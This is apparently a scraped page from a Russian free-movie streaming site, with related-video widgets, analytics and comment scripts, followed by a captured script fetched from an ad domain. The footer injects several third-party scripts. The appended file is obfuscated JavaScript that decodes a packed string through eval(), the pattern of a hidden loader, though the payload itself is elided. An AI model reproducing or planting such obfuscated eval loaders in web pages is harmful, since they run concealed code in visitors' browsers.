360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Мунфлит (720p) сериал" href="https://kinocolor.ru/video/1818-munflit-720p-serial.html" target="_top" style="background-image: url(/upload/video/images/small/f0/8f/f08fbe81a7ea901991a3045f254eaa51.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:14:13</span></div><a class="nowrap_text background_image " title="Мунфлит (720p) сериал" href="https://kinocolor.ru/video/1818-munflit-720p-serial.html" target="_top">Мунфлит (720p) сериал</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Выстрел в пустоту (hd1080)" href="https://kinocolor.ru/video/2535-vystrel-v-pustotu-hd1080.html" target="_top" style="background-image: url(/upload/video/images/small/b5/73/b5739d8b0aaac5b2ccbce19e842ba33e.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">02:00:00</span></div><a class="nowrap_text background_image " title="Выстрел в пустоту (hd1080)" href="https://kinocolor.ru/video/2535-vystrel-v-pustotu-hd1080.html" target="_top">Выстрел в пустоту (hd1080)</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'1469', tud:'1', timestamp:'1768808542' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1583
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"NOFXzbSAm",23,7,7))